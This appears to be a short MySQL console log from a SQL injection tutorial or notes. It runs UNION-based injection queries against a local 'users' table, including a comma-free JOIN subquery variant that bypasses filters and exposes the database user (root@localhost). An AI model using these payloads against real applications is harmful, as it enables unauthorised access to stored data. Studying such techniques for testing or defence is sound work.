 mysql> select * from users where id=-1 union select 1,2,3,4;
+----+----------+----------+-------+
| id | username | password | level |
+----+----------+----------+-------+
|  1 | 2        | 3        |     4 |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union select * from (select 1)a join(select 2)b join(select user())c join (selec
t 4)d;
+----+----------+----------------+-------+
| id | username | password       | level |
+----+----------+----------------+-------+
|  1 | 2        | root@localhost |     4 |
+----+----------+----------------+-------+
1 row in set (0.00 sec)
mysql>